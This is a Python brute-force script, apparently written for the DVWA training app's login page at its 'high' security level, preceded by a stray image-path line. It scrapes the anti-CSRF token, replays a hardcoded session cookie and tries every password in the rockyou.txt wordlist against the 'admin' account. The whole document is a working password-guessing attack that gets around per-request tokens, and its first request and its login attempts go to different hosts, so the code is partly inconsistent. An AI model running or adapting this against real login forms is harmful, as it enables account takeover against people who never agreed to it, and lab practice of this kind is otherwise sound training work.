 import requests
from bs4 import BeautifulSoup
from requests.structures import CaseInsensitiveDict

url = 'http://172.17.0.2/vulnerabilities/brute/'

headers = CaseInsensitiveDict()
headers["Cookie"] = "security=high; PHPSESSID=rqsb9elrul6h1tg6gvagkek195"

r = requests.get(url, headers=headers)

r1 = r.content
soup = BeautifulSoup(r1, 'html.parser')
user_token = soup.findAll('input', attrs={'name': 'user_token'})[0]['value']

with open("rockyou.txt", 'rb') as f:
    for i in f.readlines():
        i = i[:-1]
        try:
            a1 = i.decode()
        except UnicodeDecodeError:
            print(f'can`t decode {i}')
            continue

        r = requests.get(
            f'http://127.0.0.1/vulnerabilities/brute/?username=admin&password={a1}&Login=Login&user_token={user_token}#',
            headers=headers)
        r1 = r.content
        soup1 = BeautifulSoup(r1, 'html.parser')
        user_token = soup1.findAll('input', attrs={'name': 'user_token'})[0]['value']
        print(f'checking {a1}')
        if 'Welcome' in r.text:
            print(f'LoggedIn: username: admin , password:{a1}   ===found===')
            break